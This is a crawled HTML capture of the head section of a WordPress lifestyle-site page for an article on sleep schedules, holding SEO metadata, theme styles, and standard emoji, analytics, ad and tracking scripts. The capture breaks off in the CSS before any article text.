

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rebootdaily.com/this-sleep-schedule-will-transform-your-day/
body_size: 29389
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>This Sleep Schedule Will Transform Your Day - Reboot Daily</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.rebootdaily.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.rebootdaily.com/wp-content/uploads/2019/03/reboot-daily-icon-new.png">
	<!-- This site is optimized with the Yoast SEO plugin v23.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Your sleep schedule sets the tone for the rest of your day. Here&#039;s what you need to know for high-quality sleep!" />
	<link rel="canonical" href="https://www.rebootdaily.com/this-sleep-schedule-will-transform-your-day/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="This Sleep Schedule Will Transform Your Day - Reboot Daily" />
	<meta property="og:description" content="Your sleep schedule sets the tone for the rest of your day. Here&#039;s what you need to know for high-quality sleep!" />
	<meta property="og:url" content="https://www.rebootdaily.com/this-sleep-schedule-will-transform-your-day/" />
	<meta property="og:site_name" content="Reboot Daily" />
	<meta property="article:published_time" content="2022-10-29T05:15:58+00:00" />
	<meta property="og:image" content="https://www.rebootdaily.com/wp-content/uploads/2022/10/pexels-andrea-piacquadio-3768582.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="427" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="reboot_master" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.rebootdaily.com/this-sleep-schedule-will-transform-your-day/#article","isPartOf":{"@id":"https://www.rebootdaily.com/this-sleep-schedule-will-transform-your-day/"},"author":{"name":"reboot_master","@id":"https://www.rebootdaily.com/#/schema/person/f53b7e1d8a2e8bb150c2eba8f938b21b"},"headline":"This Sleep Schedule Will Transform Your Day","datePublished":"2022-10-29T05:15:58+00:00","dateModified":"2022-10-29T05:15:58+00:00","mainEntityOfPage":{"@id":"https://www.rebootdaily.com/this-sleep-schedule-will-transform-your-day/"},"wordCount":711,"publisher":{"@id":"https://www.rebootdaily.com/#organization"},"image":{"@id":"https://www.rebootdaily.com/this-sleep-schedule-will-transform-your-day/#primaryimage"},"thumbnailUrl":"https://www.rebootdaily.com/wp-content/uploads/2022/10/pexels-andrea-piacquadio-3768582.jpg","keywords":["biphasic sleep","monophasic sleep","polyphasic sleep","sleep","sleep schedule"],"articleSection":["Advancement","Featured","Self-Care"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.rebootdaily.com/this-sleep-schedule-will-transform-your-day/","url":"https://www.rebootdaily.com/this-sleep-schedule-will-transform-your-day/","name":"This Sleep Schedule Will Transform Your Day - Reboot Daily","isPartOf":{"@id":"https://www.rebootdaily.com/#website"},"primaryImageOfPage":{"@id":"https://www.rebootdaily.com/this-sleep-schedule-will-transform-your-day/#primaryimage"},"image":{"@id":"https://www.rebootdaily.com/this-sleep-schedule-will-transform-your-day/#primaryimage"},"thumbnailUrl":"https://www.rebootdaily.com/wp-content/uploads/2022/10/pexels-andrea-piacquadio-3768582.jpg","datePublished":"2022-10-29T05:15:58+00:00","dateModified":"2022-10-29T05:15:58+00:00","description":"Your sleep schedule sets the tone for the rest of your day. Here's what you need to know for high-quality sleep!","breadcrumb":{"@id":"https://www.rebootdaily.com/this-sleep-schedule-will-transform-your-day/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.rebootdaily.com/this-sleep-schedule-will-transform-your-day/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.rebootdaily.com/this-sleep-schedule-will-transform-your-day/#primaryimage","url":"https://www.rebootdaily.com/wp-content/uploads/2022/10/pexels-andrea-piacquadio-3768582.jpg","contentUrl":"https://www.rebootdaily.com/wp-content/uploads/2022/10/pexels-andrea-piacquadio-3768582.jpg","width":640,"height":427,"caption":"Sleep schedule"},{"@type":"BreadcrumbList","@id":"https://www.rebootdaily.com/this-sleep-schedule-will-transform-your-day/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.rebootdaily.com/"},{"@type":"ListItem","position":2,"name":"This Sleep Schedule Will Transform Your Day"}]},{"@type":"WebSite","@id":"https://www.rebootdaily.com/#website","url":"https://www.rebootdaily.com/","name":"Reboot Daily","description":"","publisher":{"@id":"https://www.rebootdaily.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.rebootdaily.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.rebootdaily.com/#organization","name":"Reboot Daily","url":"https://www.rebootdaily.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.rebootdaily.com/#/schema/logo/image/","url":"https://www.rebootdaily.com/wp-content/uploads/2019/03/reboot-daily-icon-new.png","contentUrl":"https://www.rebootdaily.com/wp-content/uploads/2019/03/reboot-daily-icon-new.png","width":512,"height":512,"caption":"Reboot Daily"},"image":{"@id":"https://www.rebootdaily.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.rebootdaily.com/#/schema/person/f53b7e1d8a2e8bb150c2eba8f938b21b","name":"reboot_master","url":"https://www.rebootdaily.com/author/reboot_master/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Reboot Daily &raquo; Feed" href="https://www.rebootdaily.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Reboot Daily &raquo; Comments Feed" href="https://www.rebootdaily.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.rebootdaily.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.rebootdaily.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.rebootdaily.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.rebootdaily.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=969f3bb4333afe45565e713582b6de14' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Basic%3A400%7COpen+Sans%3A400%2C600%2C700%7CMontserrat%3A400%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.rebootdaily.com/wp-content/themes/Newspaper/style.css?ver=12.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.rebootdaily.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=969f3bb4333afe45565e713582b6de14' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.rebootdaily.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=7b24cfa58e9ab053c98d141038fd6ac7' type='text/css' media='all' />
<script type="text/javascript" id="earnware-lib-js-extra">
/* <![CDATA[ */
var save_origin = "1";
var tracking_per_session = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rebootdaily.com/wp-content/plugins/earnware-connect/public/js/earnware-lib.js?ver=1.0.72" id="earnware-lib-js"></script>
<script type="text/javascript" src="https://www.rebootdaily.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.rebootdaily.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="earnware-tracking-js-extra">
/* <![CDATA[ */
var earnware_tracking = {"track_utm_campaign":"1","track_utm_content":"1","track_utm_medium":"1","track_utm_placement":"1","track_utm_term":"1","track_utm_source":"1","track_utm_custom":"aff_sub4"};
var earnware_json_tracking = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rebootdaily.com/wp-content/plugins/earnware-connect/public/js/earnware-tracking.js?ver=1.0.72" id="earnware-tracking-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-STS4G3YH37" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.rebootdaily.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-STS4G3YH37");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.rebootdaily.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.rebootdaily.com/wp-json/wp/v2/posts/9406" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rebootdaily.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://www.rebootdaily.com/?p=9406' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.rebootdaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rebootdaily.com%2Fthis-sleep-schedule-will-transform-your-day%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.rebootdaily.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rebootdaily.com%2Fthis-sleep-schedule-will-transform-your-day%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.134.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1283108915855891&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.rebootdaily.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.2";
var td_get_template_directory_uri="https:\/\/www.rebootdaily.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff544a";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="0eb0c8324d";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
